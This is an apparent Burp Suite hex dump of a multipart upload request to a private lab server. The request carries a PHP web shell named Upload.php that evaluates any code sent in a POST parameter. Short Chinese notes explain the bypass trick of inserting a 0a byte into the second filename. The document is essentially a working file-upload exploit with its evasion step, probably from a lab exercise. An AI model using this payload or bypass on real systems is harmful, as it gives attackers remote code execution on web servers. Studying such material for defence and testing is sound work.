 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
00000160 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 38 ------3247684158
00000170 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 34 3324341171820814
00000180 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 51 Content-Leng
00000190 74 68 3a 20 33 39 39 0d 0a 4f 72 69 67 69 6e 3a th: 399 Origin:
000001a0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001b0 31 30 2e 31 33 34 3a 38 30 38 30 0d 0a 44 4e 54 10.134:8080 DNT
000001c0 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a : 1 Connection:
000001d0 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
000001e0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001f0 31 30 2e 31 33 34 3a 38 30 38 30 2f 0d 0a 55 70 10.134:8080/ Up
00000200 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000210 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1 --
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 -----------32476
00000240 38 34 31 35 38 33 33 32 34 33 34 31 31 37 31 38 8415833243411718
00000250 32 30 38 31 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2081451 Content
00000260 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000270 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
00000280 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
00000290 55 70 6c 6f 61 64 2e 70 68 70 22 0d 0a 43 6f 6e Upload.php" Con
000002a0 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
000002b0 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
000002c0 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 20 20 eam <?php
000002d0 20 20 24 61 3d 24 5f 50 4f 53 54 5b 27 48 27 5d $a=$_POST['H']
000002e0 3b 0d 0a 20 20 20 20 65 76 61 6c 28 22 24 61 22 ; eval("$a"
000002f0 29 3b 0d 0a 3f 3e 20 20 0d 0a 2d 2d 2d 2d 2d 2d ); ?> ------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 -------324768415
00000320 38 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 8332434117182081
00000330 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 451 Content-Dis
00000340 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000350 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
00000360 0d 0a 0d 0a 55 70 6c 6f 61 64 2e 70 68 70 0d 0a Upload.php
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 34 -------------324
00000390 37 36 38 34 31 35 38 33 33 32 34 33 34 31 31 37 7684158332434117
000003a0 31 38 32 30 38 31 34 35 31 2d 2d 0d 0a -- -- -- 182081451--
这里需要注意一下，
第一个文件名是用户定义的：filename
第二个文件名是上传的文件名
我们需要在第二文件名的70字节后插入0a字节